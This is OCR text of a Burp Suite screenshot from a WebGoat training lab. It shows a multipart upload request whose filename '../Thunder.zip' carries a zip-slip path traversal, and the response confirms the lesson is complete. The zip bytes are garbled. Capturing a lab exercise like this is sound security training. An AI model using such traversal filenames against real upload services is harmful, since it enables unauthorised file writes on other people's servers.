 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://124.222.21.138:9000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/PathTr /zip-slip HTTP/1.1
2 Host:
3 Content-Length: 666
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB1TdvCWwLZqANdRx
8 Origin: http://124.222.21.138:9000
9 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
12 Cookie: JSESSIONID=PwgR2YVTWI6Ly3X88Dy_qNRjdNOj_SCqs47arwjd
13 Connection: close
14
15 ------WebKitFormBoundaryB1TdvCWwLZqANdRx
16 Content-Disposition: form-data; name="uploadedFileZipSlip"; filename="../Thunder.zip"
17 Content-Type: application/x-zip-compressed
18
19 PK□□PTBHO/PK□□PT$BHO/
20 E9#□□`!@□>□7□□□□□PKV"
21 ------WebKitFormBoundaryB1TdvCWwLZqANdRx
22 Content-Disposition: form-data; name="fullName"
23
24 test
25 ------WebKitFormBoundaryB1TdvCWwLZqANdRx
26 Content-Disposition: form-data; name="email"
27
28 test@test.com
29 ------WebKitFormBoundaryB1TdvCWwLZqANdRx
30 Content-Disposition: form-data; name="password"
31
32 test
33 ------WebKitFormBoundaryB1TdvCWwLZqANdRx--
34
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 23 Mar 2022 14:02:36 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":"Zip file extracted successfully, failed to copy image. Please contact our helpdesk.",
13 "assignment":"ProfileZipSlip",
14 "attemptWasMade":true
15 }
Search... 0 matches
Done 471 bytes | 125 millis